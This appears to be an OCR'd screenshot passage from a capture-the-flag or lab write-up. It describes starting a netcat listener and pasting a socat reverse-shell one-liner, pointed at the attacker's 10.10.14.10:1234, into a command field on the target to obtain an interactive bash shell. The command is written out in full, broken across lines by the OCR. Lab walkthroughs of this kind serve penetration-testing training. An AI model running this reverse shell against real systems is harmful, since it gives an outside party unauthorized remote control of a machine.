
We decided to use a socat reverse shell. We edited our
attacker IP Address into the one-liner and then entered it
into the field. Then we clicked the Blue Play button that
we used previously for the command to get executed.
Before this, we start a netcat listener on the port that we
mentioned in this one-liner.
socat exec:
'bash -
li'
,pty,stderr,setsid,sigint,sane 
tcp:
10.10
.
14
.
10
:
1234